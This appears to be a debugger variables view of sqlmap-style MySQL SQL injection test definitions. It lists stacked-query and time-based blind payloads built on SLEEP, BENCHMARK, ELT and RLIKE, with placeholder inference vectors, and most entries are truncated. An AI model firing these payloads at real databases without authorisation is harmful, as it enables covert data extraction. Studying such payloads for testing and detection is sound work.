 Variables
067 = {AttribDict} {'risk': 1, 'title': 'MySQL > 5.0.11 stacked queries', 'clause': [1, 2, 3, 4, 5, 6, 7, 8], 'level': 3, 'request': {'payload': ';SELECT SLEEP([SLEEPTIME])'}, 'vector': ';SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', 'details': {'dbms': 'MySQL', 'd... View
068 = {AttribDict} {'risk': 1, 'title': 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)', 'clause': [1, 2, 3, 4, 5, 6, 7, 8], 'level': 3, 'request': {'comment': '#', 'payload': ';(SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': ';(SELECT * FROM (SEL... View
069 = {AttribDict} {'risk': 1, 'title': 'MySQL > 5.0.11 stacked queries (query SLEEP)', 'clause': [1, 2, 3, 4, 5, 6, 7, 8], 'level': 4, 'request': {'payload': ';(SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': ';(SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF(... View
070 = {AttribDict} {'risk': 2, 'title': 'MySQL < 5.0.12 stacked queries (heavy query - comment)', 'clause': [1, 2, 3, 4, 5, 6, 7, 8], 'level': 3, 'request': {'comment': '#', 'payload': ";SELECT BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]'))"}, 'vector': ";SELECT IF(([INFERENC...
071 = {AttribDict} {'risk': 2, 'title': 'MySQL < 5.0.12 stacked queries (heavy query)', 'clause': [1, 2, 3, 4, 5, 6, 7, 8], 'level': 5, 'request': {'payload': ";SELECT BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]'))"}, 'vector': ";SELECT IF(([INFERENCE]),BENCHMARK([SLEEPTIM...
072 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 AND time-based blind', 'clause': [1, 2, 3, 8, 9], 'level': 1, 'request': {'payload': 'AND SLEEP([SLEEPTIME])'}, 'vector': 'AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', 'details': {'dbms': 'MySQL', 'd...
073 = {AttribDict} {'risk': 3, 'title': 'MySQL >= 5.0.12 OR time-based blind', 'clause': [1, 2, 3, 9], 'level': 1, 'request': {'payload': 'OR SLEEP([SLEEPTIME])'}, 'vector': 'OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', 'details': {'dbms': 'MySQL', 'dbms_ver...
074 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 AND time-based blind (comment)', 'clause': [1, 2, 3, 9], 'level': 3, 'request': {'comment': '#', 'payload': 'AND SLEEP([SLEEPTIME])'}, 'vector': 'AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', 'detai...
075 = {AttribDict} {'risk': 3, 'title': 'MySQL >= 5.0.12 OR time-based blind (comment)', 'clause': [1, 2, 3, 9], 'level': 3, 'request': {'comment': '#', 'payload': 'OR SLEEP([SLEEPTIME])'}, 'vector': 'OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', 'details': {...
076 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)', 'clause': [1, 2, 3, 8, 9], 'level': 2, 'request': {'payload': 'AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': 'AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME...
077 = {AttribDict} {'risk': 3, 'title': 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)', 'clause': [1, 2, 3, 9], 'level': 2, 'request': {'payload': 'OR (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': 'OR (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([I...
078 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)', 'clause': [1, 2, 3, 9], 'level': 3, 'request': {'comment': '#', 'payload': 'AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': 'AND (SELECT * FROM (S...
079 = {AttribDict} {'risk': 3, 'title': 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)', 'clause': [1, 2, 3, 9], 'level': 3, 'request': {'comment': '#', 'payload': 'OR (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': 'OR (SELECT * FROM (SELEC...
080 = {AttribDict} {'risk': 2, 'title': 'MySQL <= 5.0.11 AND time-based blind (heavy query)', 'clause': [1, 2, 3, 8, 9], 'level': 2, 'request': {'payload': "AND [RANDNUM]=BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]'))"}, 'vector': "AND [RANDNUM]=IF(([INFERENCE]),B...
081 = {AttribDict} {'risk': 3, 'title': 'MySQL <= 5.0.11 OR time-based blind (heavy query)', 'clause': [1, 2, 3, 9], 'level': 2, 'request': {'payload': "OR [RANDNUM]=BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]'))"}, 'vector': "OR [RANDNUM]=IF(([INFERENCE]),BENCHM...
082 = {AttribDict} {'risk': 2, 'title': 'MySQL <= 5.0.11 AND time-based blind (heavy query - comment)', 'clause': [1, 2, 3, 9], 'level': 5, 'request': {'comment': '#', 'payload': "AND [RANDNUM]=BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]'))"}, 'vector': "AND [RANDN...
083 = {AttribDict} {'risk': 3, 'title': 'MySQL <= 5.0.11 OR time-based blind (heavy query - comment)', 'clause': [1, 2, 3, 9], 'level': 5, 'request': {'comment': '#', 'payload': "OR [RANDNUM]=BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]'))"}, 'vector': "OR [RANDNUM]=...
084 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 RLIKE time-based blind', 'clause': [1, 2, 3, 9], 'level': 2, 'request': {'payload': 'RLIKE SLEEP([SLEEPTIME])'}, 'vector': 'RLIKE (SELECT [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM]))', 'details': {'dbms': ...
085 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 RLIKE time-based blind (comment)', 'clause': [1, 2, 3, 9], 'level': 4, 'request': {'comment': '#', 'payload': 'RLIKE SLEEP([SLEEPTIME])'}, 'vector': 'RLIKE (SELECT [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDN...
086 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)', 'clause': [1, 2, 3, 9], 'level': 3, 'request': {'payload': 'RLIKE (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': 'RLIKE (SELECT * FROM (SELECT(SLEEP([SLEEPTIM...
087 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)', 'clause': [1, 2, 3, 9], 'level': 4, 'request': {'comment': '#', 'payload': 'RLIKE (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': 'RLIKE (SELECT * FRO...
088 = {AttribDict} {'risk': 1, 'title': 'MySQL AND time-based blind (ELT)', 'clause': [1, 2, 3, 8, 9], 'level': 3, 'request': {'payload': 'AND ELT([RANDNUM]=[RANDNUM],SLEEP([SLEEPTIME]))'}, 'vector': 'AND ELT([INFERENCE],SLEEP([SLEEPTIME]))', 'details': {'dbms': 'MySQL', 'd...
089 = {AttribDict} {'risk': 3, 'title': 'MySQL OR time-based blind (ELT)', 'clause': [1, 2, 3, 9], 'level': 3, 'request': {'payload': 'OR ELT([RANDNUM]=[RANDNUM],SLEEP([SLEEPTIME]))'}, 'vector': 'OR ELT([INFERENCE],SLEEP([SLEEPTIME]))', 'details': {'dbms': 'MySQL'}, 'where':...
090 = {AttribDict} {'risk': 1, 'title': 'MySQL AND time-based blind (ELT - comment)', 'clause': [1, 2, 3, 9], 'level': 5, 'request': {'comment': '#', 'payload': 'AND ELT([RANDNUM]=[RANDNUM],SLEEP([SLEEPTIME]))'}, 'vector': 'AND ELT([INFERENCE],SLEEP([SLEEPTIME]))', 'deta...
091 = {AttribDict} {'risk': 3, 'title': 'MySQL OR time-based blind (ELT - comment)', 'clause': [1, 2, 3, 9], 'level': 5, 'request': {'comment': '#', 'payload': 'OR ELT([RANDNUM]=[RANDNUM],SLEEP([SLEEPTIME]))'}, 'vector': 'OR ELT([INFERENCE],SLEEP([SLEEPTIME]))', 'details': {...
092 = {AttribDict} {'risk': 2, 'title': 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)', 'clause': [1, 2, 3, 4, 5], 'level': 3, 'request': {'payload': "PROCEDURE ANALYSE(EXTRACTVALUE([RANDNUM],CONCAT('\\',(BENCHMARK([SLEEPTIM...
093 = {AttribDict} {'risk': 2, 'title': 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)', 'clause': [1, 2, 3, 4, 5], 'level': 5, 'request': {'comment': '#', 'payload': "PROCEDURE ANALYSE(EXTRACTVALUE([RANDNUM],CONCAT('...
094 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 time-based blind - Parameter replace', 'clause': [1, 2, 3, 9], 'level': 2, 'request': {'payload': '(CASE WHEN ([RANDNUM]=[RANDNUM]) THEN SLEEP([SLEEPTIME]) ELSE [RANDNUM] END)'}, 'vector': '(CASE WHEN ([INFE...
095 = {AttribDict} {'risk': 1, 'title': 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)', 'clause': [1, 2, 3, 9], 'level': 3, 'request': {'payload': '(SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])'}, 'vector': '(SELECT * FROM (SELECT(SLEEP([SLEEPT...
096 = {AttribDict} {'risk': 2, 'title': 'MySQL <= 5.0.11 time-based blind - Parameter replace (heavy queries)', 'clause': [1, 2, 3, 9], 'level': 4, 'request': {'payload': "(CASE WHEN ([RANDNUM]=[RANDNUM]) THEN (SELECT BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR...
097 = {AttribDict} {'risk': 1, 'title': 'MySQL time-based blind - Parameter replace (bool)', 'clause': [1, 2, 3, 9], 'level': 4, 'request': {'payload': '([RANDNUM]=[RANDNUM] AND SLEEP([SLEEPTIME]))'}, 'vector': '([INFERENCE] AND SLEEP([SLEEPTIME]))', 'details': {'dbms': 'MyS...
098 = {AttribDict} {'risk': 1, 'title': 'MySQL time-based blind - Parameter replace (ELT)', 'clause': [1, 2, 3, 9], 'level': 5, 'request': {'payload': 'ELT([RANDNUM]=[RANDNUM],SLEEP([SLEEPTIME]))'}, 'vector': 'ELT([INFERENCE],SLEEP([SLEEPTIME]))', 'details': {'dbms': 'MySQL' ...